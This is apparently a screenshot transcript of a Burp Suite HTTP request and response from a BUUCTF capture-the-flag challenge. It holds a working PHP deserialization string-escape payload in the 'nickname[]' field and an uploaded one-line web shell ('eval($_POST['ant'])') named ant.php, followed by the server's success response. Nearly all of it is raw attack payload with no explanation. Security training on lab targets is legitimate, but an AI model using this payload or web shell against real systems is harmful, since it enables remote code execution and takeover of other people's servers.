 Request
Pretty Raw Hex \n
1 POST /update.php HTTP/1.1
2 Host: 74c808f8-20d2-4aaa-bbe3-ed2c05e0a4c1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------417861483841237987281368701766
8 Content-Length: 823
9 Origin: http://74c808f8-20d2-4aaa-bbe3-ed2c05e0a4c1.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://74c808f8-20d2-4aaa-bbe3-ed2c05e0a4c1.node4.buuoj.cn:81/update.php
12 Cookie: PHPSESSID=006b98e526596c1dbbcfe4c6c8e1749f
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------417861483841237987281368701766
16 Content-Disposition: form-data; name="phone"
17
18 12345678901
19 -----------------------------417861483841237987281368701766
20 Content-Disposition: form-data; name="email"
21
22 m1ku@m1ku.com
23 -----------------------------417861483841237987281368701766
24 Content-Disposition: form-data; name="nickname[]"
25
26 wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewh
erewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"con
fig.php";}
27 -----------------------------417861483841237987281368701766
28 Content-Disposition: form-data; name="photo"; filename="ant.php"
29 Content-Type: application/x-php
30
31 <?php
32 eval($_POST['ant']);
33 ?>
34
35 -----------------------------417861483841237987281368701766--
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 18 Apr 2022 09:17:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 341
11
12 <br />
13 <b>
Warning
</b>
: preg_match() expects parameter 2 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: strlen() expects parameter 1 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
16 Update Profile Success!<a href="profile.php">
Your Profile
</a>